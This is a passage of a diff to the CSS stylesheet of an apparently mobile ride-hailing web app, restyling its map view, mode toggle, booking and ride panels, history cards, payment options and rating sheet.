-  background:var(--bg3);border-right:1.5px solid var(--bdr);white-space:nowrap
-}
-.ph-row input{
-  flex:1;padding:13px 14px;background:transparent;
-  border:none;color:var(--txt);font-size:14px
-}
+.ph-wrap{display:flex;background:var(--bg2);border:1.5px solid var(--bdr);border-radius:var(--rsm);overflow:hidden;transition:border-color .2s}
+.ph-wrap:focus-within{border-color:var(--acc)}
+.ph-cc{padding:0 12px;display:flex;align-items:center;font-size:14px;color:var(--txt2);background:var(--bg3);border-right:1.5px solid var(--bdr);white-space:nowrap}
+.ph-wrap input{flex:1;padding:13px 14px;background:transparent;border:none;color:var(--txt)}
 
 /* BUTTONS */
 .btn-primary{
   width:100%;padding:14px;background:var(--acc);color:#0c1219;
   font-family:'Syne',sans-serif;font-weight:700;font-size:15px;
-  border-radius:var(--rsm);display:flex;align-items:center;justify-content:center;gap:8px;
-  transition:background .2s,transform .1s
+  border-radius:var(--rsm);transition:background .2s,transform .1s;
+  display:flex;align-items:center;justify-content:center;gap:8px
 }
 .btn-primary:hover{background:var(--acc2)}
 .btn-primary:active{transform:scale(.98)}
 .btn-primary.loading{opacity:.7;pointer-events:none}
-.btn-primary.btn-sm{padding:10px 16px;font-size:13px;width:auto}
-.btn-outline{
-  width:100%;padding:12px;background:transparent;
-  color:var(--txt2);border:1.5px solid var(--bdr);
-  border-radius:var(--rsm);font-size:14px;
+.btn-ghost{
+  width:100%;padding:12px;background:transparent;color:var(--txt2);
+  border:1.5px solid var(--bdr);border-radius:var(--rsm);font-size:14px;
   transition:border-color .2s,color .2s
 }
-.btn-outline:hover{border-color:var(--acc);color:var(--acc)}
-.btn-danger{
-  width:100%;padding:12px;background:rgba(255,77,109,.1);
-  color:var(--danger);border:1px solid rgba(255,77,109,.2);
-  border-radius:var(--rsm);font-size:14px;font-weight:500;
-  transition:background .2s
-}
-.btn-danger:hover{background:rgba(255,77,109,.18)}
-.btn-reject{
-  flex:1;padding:14px;background:rgba(255,77,109,.1);
-  color:var(--danger);border:1px solid rgba(255,77,109,.2);
-  border-radius:var(--rsm);font-family:'Syne',sans-serif;font-weight:700;font-size:15px;
-  transition:background .2s
-}
-.btn-accept{
-  flex:2;padding:14px;background:var(--acc);color:#0c1219;
-  border-radius:var(--rsm);font-family:'Syne',sans-serif;font-weight:800;font-size:16px;
-  transition:background .2s,transform .1s
-}
-.btn-accept:active{transform:scale(.97)}
-.act-btn{
+.btn-ghost:hover{border-color:var(--acc);color:var(--acc)}
+
+/* ── APP ── */
+#screen-app{position:fixed;inset:0;display:flex;flex-direction:column;overflow:hidden}
+.nav{
+  height:var(--nav);background:var(--bg2);border-bottom:1px solid var(--bdr);
+  display:flex;align-items:center;justify-content:space-between;padding:0 16px;flex-shrink:0;z-index:100;
+  font-family:'Syne',sans-serif;font-size:18px;font-weight:800;
+}
+.nav-logo{display:flex;align-items:center;gap:8px}
+.nav-profile-btn{background:none;border:none;padding:0;cursor:pointer}
+.nav-dp{width:34px;height:34px;border-radius:50%;border:2px solid var(--acc);object-fit:cover}
+
+.tab-content{flex:1;overflow-y:auto;position:relative;padding-bottom:var(--tab)}
+.tab-content.active{display:flex;flex-direction:column}
+.tab-content:not(.active){display:none}
+#tab-map{padding-bottom:0;overflow:hidden}
+#tab-map.active{display:block;position:relative}
+
+/* MAP */
+#map{
+  position:absolute;inset:0;
+  height:calc(100vh - var(--nav) - var(--tab));
+  width:100%;
+}
+
+/* MODE PILL */
+.mode-pill{
+  position:absolute;top:10px;left:50%;transform:translateX(-50%);
+  display:flex;background:rgba(17,25,35,.92);backdrop-filter:blur(8px);
+  border:1px solid var(--bdr);border-radius:50px;padding:4px;gap:4px;z-index:500;
+  box-shadow:0 4px 20px rgba(0,0,0,.4)
+}
+.mode-opt{
+  padding:9px 18px;border-radius:46px;font-size:13px;font-weight:600;
+  color:var(--txt2);background:transparent;transition:all .2s;white-space:nowrap
+}
+.mode-opt.active{background:var(--acc);color:#0c1219}
+#btn-rider.active{background:var(--org)}
+
+/* MAP UI panels */
+.map-ui{
+  position:absolute;bottom:0;left:0;right:0;z-index:400;
+  padding:0 12px 12px
+}
+
+/* Pickup card */
+.pickup-card{
+  background:rgba(17,25,35,.95);backdrop-filter:blur(10px);
+  border:1px solid var(--bdr);border-radius:var(--r);
+  padding:14px;margin-bottom:10px
+}
+.pickup-row{display:flex;align-items:flex-start;gap:12px}
+.pickup-dot{width:10px;height:10px;border-radius:50%;background:var(--acc);flex-shrink:0;margin-top:4px}
+.pickup-dot.dest{background:var(--red)}
+.pickup-text{flex:1}
+.pickup-label{font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:var(--txt3);margin-bottom:2px}
+.pickup-val{font-size:13px;color:var(--txt2)}
+.pickup-divider{height:1px;background:var(--bdr);margin:10px 0 10px 22px}
+.dest-input{
+  width:100%;background:transparent;color:var(--txt);font-size:14px;
+  border:none;outline:none;padding:0
+}
+.dest-input::placeholder{color:var(--txt3)}
+.tap-hint{font-size:11px;color:var(--txt3);margin-top:8px;text-align:center}
+
+/* Book button */
+.btn-book{
+  width:100%;padding:15px;background:var(--acc);color:#0c1219;
+  font-family:'Syne',sans-serif;font-weight:800;font-size:16px;
+  border-radius:var(--rsm);box-shadow:0 4px 20px rgba(0,229,160,.35);
+  transition:transform .15s,box-shadow .15s
+}
+.btn-book:active{transform:scale(.98)}
+.btn-book:disabled{opacity:.55;pointer-events:none}
+
+/* Rider online btn */
+.btn-online{
+  width:100%;padding:15px 24px;border-radius:50px;
+  font-family:'Syne',sans-serif;font-weight:800;font-size:15px;
+  display:flex;align-items:center;justify-content:center;gap:10px;
+  transition:all .3s;box-shadow:0 4px 20px rgba(0,0,0,.3)
+}
+.btn-online.offline{background:var(--surf);color:var(--txt2);border:2px solid var(--bdr)}
+.btn-online.online{background:var(--org);color:#fff;box-shadow:0 4px 20px rgba(255,140,66,.4)}
+.o-dot{width:10px;height:10px;border-radius:50%;background:var(--txt3);transition:background .3s;flex-shrink:0}
+.btn-online.online .o-dot{background:#fff;animation:pdot 1.5s infinite}
+@keyframes pdot{0%,100%{box-shadow:0 0 0 3px rgba(255,255,255,.3)}50%{box-shadow:0 0 0 6px rgba(255,255,255,.1)}}
+.rider-status{
+  margin-top:10px;background:rgba(0,229,160,.1);border:1px solid rgba(0,229,160,.2);
+  border-radius:var(--rsm);padding:10px 14px;font-size:13px;color:var(--acc);
+  display:flex;align-items:center;gap:8px
+}
+.green-dot{width:8px;height:8px;border-radius:50%;background:var(--acc);flex-shrink:0;animation:pdot 1.5s infinite}
+
+/* TAB BAR */
+.tabs{
+  height:var(--tab);background:var(--bg2);border-top:1px solid var(--bdr);
+  display:flex;position:fixed;bottom:0;left:0;right:0;z-index:200
+}
+.tab-btn{
+  flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:3px;
+  background:transparent;color:var(--txt3);font-size:10px;font-weight:500;transition:color .2s
+}
+.tab-btn svg{stroke:var(--txt3);transition:stroke .2s}
+.tab-btn.active{color:var(--acc)}
+.tab-btn.active svg{stroke:var(--acc)}
+
+/* TAB CONTENT headers */
+.tab-hdr{
+  padding:18px 16px 12px;border-bottom:1px solid var(--bdr);
+  font-family:'Syne',sans-serif;font-size:18px;font-weight:700
+}
+.scroll-list{padding:12px 16px;display:flex;flex-direction:column;gap:10px}
+.empty{color:var(--txt2);font-size:14px;text-align:center;padding:40px 0}
+
+/* History cards */
+.hcard{
+  background:var(--surf);border:1px solid var(--bdr);border-radius:var(--r);
+  padding:14px;display:flex;justify-content:space-between;align-items:center
+}
+.hcard-left h4{font-size:15px;font-weight:600;margin-bottom:3px}
+.hcard-left p{font-size:12px;color:var(--txt2)}
+.hcard-right{text-align:right}
+.hchip{font-size:10px;font-weight:700;text-transform:uppercase;padding:3px 8px;border-radius:99px;display:inline-block;margin-bottom:4px}
+.hc-done{background:rgba(0,229,160,.12);color:var(--acc)}
+.hc-cancel{background:rgba(255,77,109,.1);color:var(--red)}
+.hc-active{background:rgba(255,140,66,.12);color:var(--org)}
+.hfare{font-size:15px;font-weight:700;color:var(--acc)}
+
+/* PROFILE */
+.profile-scroll{padding:20px 16px 32px;display:flex;flex-direction:column;gap:14px;max-width:420px;margin:0 auto}
+.p-dp{width:88px;height:88px;border-radius:50%;border:3px solid var(--acc);object-fit:cover;align-self:center}
+.p-name{font-family:'Syne',sans-serif;font-size:22px;font-weight:700;text-align:center}
+.info-card{background:var(--surf);border:1px solid var(--bdr);border-radius:var(--r);overflow:hidden}
+.info-row{display:flex;justify-content:space-between;align-items:center;padding:12px 16px;border-bottom:1px solid var(--bdr);font-size:13px}
+.info-row:last-child{border-bottom:none}
+.info-row span:last-child{font-weight:500;color:var(--txt)}
+
+/* ── RIDE PANEL ── */
+.ride-panel{
+  position:fixed;bottom:var(--tab);left:0;right:0;
+  background:var(--bg2);border-top:1px solid var(--bdr);
+  border-radius:20px 20px 0 0;padding:10px 18px 20px;
+  z-index:300;box-shadow:0 -6px 30px rgba(0,0,0,.5);
+  max-height:75vh;overflow-y:auto
+}
+.panel-pill{width:36px;height:4px;background:var(--bdr);border-radius:99px;margin:0 auto 14px}
+.rp{display:flex;flex-direction:column;gap:12px}
+
+/* searching */
+#rp-searching{align-items:center;text-align:center;padding:16px 0}
+.spin{width:44px;height:44px;border-radius:50%;border:3px solid var(--bdr);border-top-color:var(--acc);animation:sp .9s linear infinite}
+@keyframes sp{to{transform:rotate(360deg)}}
+.rp-title{font-family:'Syne',sans-serif;font-size:18px;font-weight:700}
+.rp-sub{font-size:13px;color:var(--txt2)}
+
+/* person row */
+.person-row{
+  display:flex;align-items:center;gap:12px;
+  background:var(--bg3);border-radius:var(--rsm);padding:12px
+}
+.person-dp{width:52px;height:52px;border-radius:50%;border:2px solid var(--acc);object-fit:cover;flex-shrink:0;background:var(--surf)}
+.person-name{font-size:16px;font-weight:700;margin-bottom:2px}
+
+/* steps */
+.steps{display:flex;align-items:center;background:var(--bg3);border-radius:var(--rsm);padding:12px}
+.step{display:flex;flex-direction:column;align-items:center;gap:4px;flex:1;font-size:9px;color:var(--txt3);text-transform:uppercase;letter-spacing:.3px;text-align:center}
+.step.active{color:var(--acc)}
+.step.done{color:var(--acc2)}
+.step-dot{width:10px;height:10px;border-radius:50%;background:var(--bdr);transition:background .3s}
+.step.active .step-dot{background:var(--acc);box-shadow:0 0 0 3px rgba(0,229,160,.2)}
+.step.done .step-dot{background:var(--acc2)}
+.step-line{flex:1;height:2px;background:var(--bdr);margin-bottom:14px;transition:background .3s}
+.step-line.done{background:var(--acc)}
+
+/* ETA box */
+.eta-box{text-align:center;flex-shrink:0}
+.eta-num{font-family:'Syne',sans-serif;font-size:22px;font-weight:800;color:var(--acc);line-height:1}
+.eta-lbl{font-size:10px;color:var(--txt3);text-transform:uppercase}
+
+/* action row */
+.action-row{display:flex;gap:8px}
+.act{
   flex:1;padding:10px 6px;border-radius:var(--rsm);
   display:flex;align-items:center;justify-content:center;gap:6px;
   font-size:13px;font-weight:500;transition:opacity .2s,transform .1s
 }
-.act-btn:active{transform:scale(.96)}
-.act-call{background:rgba(74,158,255,.12);color:var(--blue);border:1px solid rgba(74,158,255,.2)}
+.act:active{transform:scale(.96)}
+.act-call{background:rgba(74,158,255,.12);color:var(--blu);border:1px solid rgba(74,158,255,.2)}
 .act-wa{background:rgba(37,211,102,.1);color:#25d366;border:1px solid rgba(37,211,102,.18)}
 .act-nav{background:rgba(0,229,160,.1);color:var(--acc);border:1px solid rgba(0,229,160,.18)}
 
-/* ── APP SCREEN ── */
-#app-screen{position:fixed;inset:0;display:flex;flex-direction:column;overflow:hidden}
-.top-nav{
-  height:var(--nav);background:var(--bg2);border-bottom:1px solid var(--bdr);
-  display:flex;align-items:center;justify-content:space-between;padding:0 16px;
-  flex-shrink:0;z-index:100
-}
-.nav-brand{
-  display:flex;align-items:center;gap:8px;
-  font-family:'Syne',sans-serif;font-size:18px;font-weight:800
-}
-.nav-right{display:flex;align-items:center;gap:8px}
-.notif-btn{
-  width:36px;height:36px;border-radius:50%;background:var(--bg3);
-  display:flex;align-items:center;justify-content:center;position:relative;color:var(--txt2)
-}
-.notif-dot{
-  position:absolute;top:6px;right:6px;
-  width:8px;height:8px;border-radius:50%;background:var(--danger);
-  border:2px solid var(--bg2)
-}
-.nav-dp{
-  width:34px;height:34px;border-radius:50%;
-  border:2px solid var(--acc);object-fit:cover;cursor:pointer
-}
-.profile-nav-btn{background:none;border:none;padding:0}
-
-/* VIEWS */
-.view{flex:1;overflow-y:auto;padding-bottom:var(--tab);position:relative}
-.view.active{display:block}
-.view:not(.active){display:none}
-#view-map{padding-bottom:0;overflow:hidden}
-.view-hdr{padding:18px 16px 12px;border-bottom:1px solid var(--bdr)}
-.view-hdr h3{font-family:'Syne',sans-serif;font-size:20px;font-weight:700}
-
-/* MAP */
-#map{
-  width:100%;
-  height:calc(100vh - var(--nav) - var(--tab));
-}
-
-/* Map overlay bar */
-.map-bar{
-  position:absolute;top:10px;left:50%;transform:translateX(-50%);
-  background:rgba(13,20,30,.9);backdrop-filter:blur(8px);
-  border:1px solid var(--bdr);border-radius:20px;
-  padding:6px 14px;display:flex;align-items:center;gap:10px;
-  font-size:12px;color:var(--txt2);white-space:nowrap;
-  pointer-events:none;z-index:400
-}
-.nearby-chip{
-  background:var(--acc);color:#0c1219;
-  font-size:10px;font-weight:700;padding:2px 8px;border-radius:99px
-}
-
-/* Mode toggle */
-.mode-toggle{
-  position:absolute;bottom:calc(var(--tab) + 72px);left:50%;transform:translateX(-50%);
-  display:flex;background:var(--bg2);border:1px solid var(--bdr);
-  border-radius:50px;padding:4px;gap:4px;z-index:400;
-  box-shadow:0 4px 20px rgba(0,0,0,.4)
-}
-.mode-btn{
-  padding:10px 20px;border-radius:46px;font-size:14px;font-weight:600;
-  color:var(--txt2);background:transparent;transition:all .25s
-}
-.mode-btn.active{background:var(--acc);color:#0c1219}
-.mode-btn[data-mode="rider"].active{background:var(--orange)}
-
-/* Book ride button */
-.btn-book-ride{
-  position:absolute;bottom:calc(var(--tab) + 14px);left:50%;transform:translateX(-50%);
-  background:var(--acc);color:#0c1219;
-  font-family:'Syne',sans-serif;font-weight:800;font-size:15px;
-  padding:14px 32px;border-radius:50px;white-space:nowrap;
-  box-shadow:0 4px 20px rgba(0,229,160,.35);z-index:400;
-  transition:transform .2s,box-shadow .2s
-}
-.btn-book-ride:active{transform:translateX(-50%) scale(.97)}
-.btn-book-ride:disabled{opacity:.6;pointer-events:none}
-
-/* Rider online toggle */
-.rider-toggle-wrap{
-  position:absolute;bottom:calc(var(--tab) + 14px);left:50%;transform:translateX(-50%);
-  z-index:400
-}
-.btn-rider-online{
-  padding:14px 32px;border-radius:50px;font-family:'Syne',sans-serif;
-  font-weight:800;font-size:15px;display:flex;align-items:center;gap:10px;
-  transition:all .3s;box-shadow:0 4px 20px rgba(0,0,0,.3)
-}
-.btn-rider-online.offline{background:var(--surf);color:var(--txt2);border:2px solid var(--bdr)}
-.btn-rider-online.online{background:var(--orange);color:#fff;box-shadow:0 4px 20px rgba(255,140,66,.4)}
-.odot{width:10px;height:10px;border-radius:50%;background:var(--txt3);transition:background .3s}
-.btn-rider-online.online .odot{background:#fff;animation:pulse-dot 1.5s infinite}
-@keyframes pulse-dot{0%,100%{box-shadow:0 0 0 3px rgba(255,255,255,.3)}50%{box-shadow:0 0 0 6px rgba(255,255,255,.1)}}
-
-/* Profile photo marker */
-.map-marker{
-  width:40px;height:40px;border-radius:50%;overflow:hidden;
-  border:3px solid #fff;box-shadow:0 2px 8px rgba(0,0,0,.5);
-  display:flex;align-items:center;justify-content:center;
-  font-family:'Syne',sans-serif;font-weight:700;font-size:15px;
-  background:var(--surf)
-}
-.map-marker.me{border-color:var(--acc)}
-.map-marker.rider-mode{border-color:var(--orange)}
-.map-marker.traveller-mode{border-color:var(--blue)}
-.map-marker img{width:100%;height:100%;object-fit:cover}
-.marker-label{
-  position:absolute;bottom:-22px;left:50%;transform:translateX(-50%);
-  background:rgba(13,20,30,.85);color:var(--txt);
-  font-size:10px;font-weight:600;padding:2px 6px;border-radius:4px;white-space:nowrap
-}
-
-/* LIST / HISTORY */
-.list-wrap{padding:12px 16px;display:flex;flex-direction:column;gap:10px}
-.empty-state{display:flex;flex-direction:column;align-items:center;gap:8px;padding:48px 20px;color:var(--txt2);text-align:center}
-.empty-state p{font-size:15px}
-.empty-state small{font-size:12px;color:var(--txt3)}
-.history-card{
-  background:var(--surf);border:1px solid var(--bdr);border-radius:var(--r);padding:14px;
-  display:flex;justify-content:space-between;align-items:flex-start
-}
-.hc-left h4{font-size:15px;font-weight:600;margin-bottom:4px}
-.hc-left p{font-size:12px;color:var(--txt2)}
-.hc-right{text-align:right}
-.status-chip{
-  font-size:10px;font-weight:700;text-transform:uppercase;
-  padding:3px 8px;border-radius:99px;display:inline-block;margin-bottom:4px
-}
-.s-done{background:rgba(0,229,160,.12);color:var(--acc)}
-.s-cancelled{background:rgba(255,77,109,.1);color:var(--danger)}
-.s-active{background:rgba(255,140,66,.12);color:var(--orange)}
-.hc-fare{font-size:14px;font-weight:700;color:var(--acc)}
-
-/* NOTIFS */
-.notif-item{
-  background:var(--surf);border:1px solid var(--bdr);border-radius:var(--rsm);
-  padding:12px 14px;display:flex;gap:12px
-}
-.notif-item.unread{border-color:var(--acc)}
-.notif-body{flex:1}
-.notif-text{font-size:13px;line-height:1.4}
-.notif-time{font-size:11px;color:var(--txt3);margin-top:3px}
-
-/* PROFILE VIEW */
-.profile-wrap{
-  padding:24px 16px 32px;display:flex;flex-direction:column;gap:14px;
-  max-width:420px;margin:0 auto
-}
-.profile-big-dp{
-  width:92px;height:92px;border-radius:50%;border:3px solid var(--acc);
-  object-fit:cover;align-self:center
-}
-.profile-wrap h2{font-family:'Syne',sans-serif;font-size:22px;font-weight:700;text-align:center}
-.profile-wrap .sub{text-align:center}
-.info-grid{background:var(--surf);border:1px solid var(--bdr);border-radius:var(--r);overflow:hidden}
-.info-row{
-  display:flex;justify-content:space-between;align-items:center;
-  padding:12px 16px;border-bottom:1px solid var(--bdr);font-size:13px
-}
-.info-row:last-child{border-bottom:none}
-.info-row span:first-child{color:var(--txt2)}
-.info-row span:last-child{font-weight:500}
-
-/* TAB BAR */
-.tab-bar{
-  height:var(--tab);background:var(--bg2);border-top:1px solid var(--bdr);
-  display:flex;position:fixed;bottom:0;left:0;right:0;z-index:200
-}
-.tab{
-  flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:3px;
-  background:transparent;color:var(--txt3);font-size:10px;font-weight:500;transition:color .2s
-}
-.tab.active{color:var(--acc)}
-.tab.active svg{stroke:var(--acc)}
-.tab svg{stroke:var(--txt3);transition:stroke .2s}
-
-/* ═══ RIDE PANEL ═══ */
-.ride-panel{
-  position:fixed;bottom:var(--tab);left:0;right:0;
-  background:var(--bg2);border-top:1px solid var(--bdr);
-  border-radius:20px 20px 0 0;
-  padding:10px 20px 20px;z-index:300;
-  box-shadow:0 -6px 30px rgba(0,0,0,.5);
-  max-height:72vh;overflow-y:auto
-}
-.panel-handle{
-  width:36px;height:4px;background:var(--bdr);
-  border-radius:99px;margin:0 auto 14px
-}
-.rp{display:flex;flex-direction:column;gap:12px}
-
-/* Searching */
-#rp-searching{align-items:center;text-align:center;padding:10px 0}
-#rp-searching h3{font-family:'Syne',sans-serif;font-size:18px;font-weight:700}
-.rp-spinner{
-  width:48px;height:48px;border-radius:50%;
-  border:3px solid var(--bdr);border-top-color:var(--acc);
-  animation:spin .9s linear infinite
-}
-@keyframes spin{to{transform:rotate(360deg)}}
-
-/* Person row */
-.rp-person-row{
-  display:flex;align-items:center;gap:12px;
-  background:var(--bg3);border-radius:var(--rsm);padding:12px
-}
-.rp-dp{
-  width:52px;height:52px;border-radius:50%;border:2px solid var(--acc);
-  object-fit:cover;flex-shrink:0;background:var(--surf)
-}
-.rp-info{flex:1}
-.rp-info h3{font-size:16px;font-weight:700}
-.rp-info .sub{margin-top:2px}
-.fare-lbl{color:var(--acc);font-weight:700;font-size:14px;margin-top:2px}
-.rp-actions{display:flex;gap:8px}
-
-/* ETA box */
-.rp-eta-box{text-align:center;flex-shrink:0}
-.eta-num{font-family:'Syne',sans-serif;font-size:22px;font-weight:800;color:var(--acc);line-height:1}
-.eta-lbl{font-size:10px;color:var(--txt3);text-transform:uppercase;letter-spacing:.5px}
-
-/* Status steps */
-.status-steps{
-  display:flex;align-items:center;
-  background:var(--bg3);border-radius:var(--rsm);padding:12px;
-}
-.sstep{display:flex;flex-direction:column;align-items:center;gap:4px;flex:1;font-size:9px;color:var(--txt3);text-transform:uppercase;letter-spacing:.3px;text-align:center}
-.sstep.active{color:var(--acc)}
-.sstep.done{color:var(--acc2)}
-.ss-dot{width:10px;height:10px;border-radius:50%;background:var(--bdr);transition:background .3s}
-.sstep.active .ss-dot{background:var(--acc);box-shadow:0 0 0 3px rgba(0,229,160,.2)}
-.sstep.done .ss-dot{background:var(--acc2)}
-.ss-line{flex:1;height:2px;background:var(--bdr);margin-bottom:14px;transition:background .3s}
-.ss-line.done{background:var(--acc)}
-
-/* Request (rider incoming) */
-.req-header{display:flex;justify-content:space-between;align-items:center}
-.req-title{font-family:'Syne',sans-serif;font-size:16px;font-weight:700}
-.req-timer-wrap{position:relative;width:52px;height:52px;flex-shrink:0}
-.req-ring{width:52px;height:52px}
-.req-timer-num{
-  position:absolute;inset:0;display:flex;align-items:center;justify-content:center;
-  font-family:'Syne',sans-serif;font-size:14px;font-weight:700;color:var(--acc)
-}
-.req-details{display:flex;flex-direction:column;gap:6px}
-.req-detail{
-  display:flex;justify-content:space-between;align-items:center;
-  background:var(--bg3);border-radius:6px;padding:8px 12px;font-size:13px;color:var(--txt2)
-}
+/* request */
+.req-top{display:flex;justify-content:space-between;align-items:center}
+.timer-wrap{position:relative;width:52px;height:52px;flex-shrink:0}
+.timer-num{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-family:'Syne',sans-serif;font-size:14px;font-weight:700;color:var(--acc)}
+.fare-preview{background:var(--bg3);border-radius:var(--rsm);padding:10px 14px;font-size:15px;font-weight:700;color:var(--acc);text-align:center}
 .req-btns{display:flex;gap:10px}
-
-/* Completed */
-#rp-completed{align-items:center;text-align:center}
-.done-icon{font-size:44px}
-#rp-completed h3{font-family:'Syne',sans-serif;font-size:20px;font-weight:700}
-.fare-box{
-  background:var(--bg3);border-radius:var(--rsm);
-  padding:14px 32px;font-size:20px;font-weight:700;color:var(--acc);width:100%;text-align:center
-}
-.pay-section{width:100%;text-align:left}
-.pay-chips{display:flex;gap:8px;margin:8px 0}
-.pay-chip{
-  flex:1;padding:10px;background:var(--surf);color:var(--txt2);
-  border:1.5px solid var(--bdr);border-radius:var(--rsm);font-size:13px;transition:all .2s
-}
-.pay-chip.active{border-color:var(--acc);color:var(--acc);background:rgba(0,229,160,.08)}
-.upi-section{
-  background:var(--bg3);border-radius:var(--rsm);padding:12px;
-  font-size:13px;color:var(--txt2);display:flex;flex-direction:column;gap:8px
-}
-
-/* MODALS */
-.modal-bg{
-  position:fixed;inset:0;background:rgba(0,0,0,.72);
-  display:flex;align-items:flex-end;justify-content:center;z-index:500
-}
-.modal{
-  background:var(--bg2);border-radius:20px 20px 0 0;
-  width:100%;max-width:480px;padding:24px 20px 36px;
-  display:flex;flex-direction:column;gap:14px;position:relative;
-  max-height:88vh;overflow-y:auto
-}
-.modal h3{font-family:'Syne',sans-serif;font-size:18px;font-weight:700}
-.modal-x{
-  position:absolute;top:14px;right:14px;
-  width:28px;height:28px;border-radius:50%;
-  background:var(--bg3);font-size:13px;color:var(--txt2);
-  display:flex;align-items:center;justify-content:center
-}
-
-/* Stars */
-.stars{display:flex;gap:8px;justify-content:center;padding:4px 0}
+.btn-reject{flex:1;padding:14px;background:rgba(255,77,109,.1);color:var(--red);border:1px solid rgba(255,77,109,.2);border-radius:var(--rsm);font-family:'Syne',sans-serif;font-weight:700;font-size:15px}
+.btn-accept{flex:2;padding:14px;background:var(--acc);color:#0c1219;border-radius:var(--rsm);font-family:'Syne',sans-serif;font-weight:800;font-size:16px;transition:background .2s,transform .1s}
+.btn-accept:active{transform:scale(.97)}
+
+/* rider active */
+.fare-badge{background:rgba(0,229,160,.12);color:var(--acc);font-weight:700;font-size:15px;padding:6px 12px;border-radius:99px;flex-shrink:0}
+
+/* done */
+#rp-done{align-items:center;text-align:center}
+.done-check{font-size:44px}
+.fare-big{background:var(--bg3);border-radius:var(--rsm);padding:14px 32px;font-size:22px;font-weight:700;color:var(--acc);width:100%;text-align:center}
+.pay-row{display:flex;gap:8px;width:100%}
+.pay-opt{flex:1;padding:10px;background:var(--surf);color:var(--txt2);border:1.5px solid var(--bdr);border-radius:var(--rsm);font-size:13px;transition:all .2s}
+.pay-opt.active{border-color:var(--acc);color:var(--acc);background:rgba(0,229,160,.08)}
+.upi-box{background:var(--bg3);border-radius:var(--rsm);padding:12px;font-size:13px;color:var(--txt2);width:100%;text-align:center}
+
+/* SHEETS / MODALS */
+.sheet-bg{position:fixed;inset:0;background:rgba(0,0,0,.72);display:flex;align-items:flex-end;justify-content:center;z-index:500}
+.sheet{background:var(--bg2);border-radius:20px 20px 0 0;width:100%;max-width:480px;padding:24px 20px 36px;display:flex;flex-direction:column;gap:14px;max-height:88vh;overflow-y:auto}
+.sheet-title{font-family:'Syne',sans-serif;font-size:18px;font-weight:700;text-align:center}
+.star-row{display:flex;gap:8px;justify-content:center;padding:4px 0}
 .star{font-size:38px;color:var(--bdr);cursor:pointer;transition:color .15s,transform .1s}
-.star.on{color:var(--yellow)}
+.star.on{color:var(--yel)}
 .star:hover{transform:scale(1.1)}
-.modal textarea{
-  background:var(--bg3);border:1.5px solid var(--bdr);border-radius:var(--rsm);
-  padding:12px;color:var(--txt);font-size:14px;resize:none;width:100%
-}
-.modal textarea:focus{border-color:var(--acc)}
+.sheet textarea{background:var(--bg3);border:1.5px solid var(--bdr);border-radius:var(--rsm);padding:12px;color:var(--txt);font-size:14px;resize:none;width:100%}
+.sheet textarea:focus{border-color:var(--acc);outline:none}
 
 /* TOAST */
-.toast{
-  position:fixed;bottom:calc(var(--tab) + 14px);left:50%;transform:translateX(-50%);
-  background:var(--surf);border:1px solid var(--bdr);border-radius:20px;
-  padding:10px 20px;font-size:13px;z-index:600;
-  white-space:nowrap;box-shadow:0 4px 16px rgba(0,0,0,.4)
-}
+.toast{position:fixed;bottom:calc(var(--tab) + 14px);left:50%;transform:translateX(-50%);background:var(--surf);border:1px solid var(--bdr);border-radius:20px;padding:10px 20px;font-size:13px;z-index:600;white-space:nowrap;box-shadow:0 4px 16px rgba(0,0,0,.4)}
 
 /* Leaflet */
-.leaflet-popup-content-wrapper{background:var(--bg2)!important;border:1px solid var(--bdr)!important;border-radius:12px!important;color:var(--txt)!important;box-shadow:0 4px 20px rgba(0,0,0,.5)!important}
+.leaflet-popup-content-wrapper{background:var(--bg2)!important;border:1px solid var(--bdr)!important;border-radius:12px!important;color:var(--txt)!important}
 .leaflet-popup-tip{background:var(--bg2)!important}
 .leaflet-popup-content{margin:10px 14px!important;font-family:'DM Sans',sans-serif!important;font-size:13px!important}
 .leaflet-control-zoom{border:1px solid var(--bdr)!important}
 .leaflet-control-zoom a{background:var(--bg2)!important;color:var(--txt)!important;border-bottom:1px solid var(--bdr)!important}
+.leaflet-control-attribution{display:none}
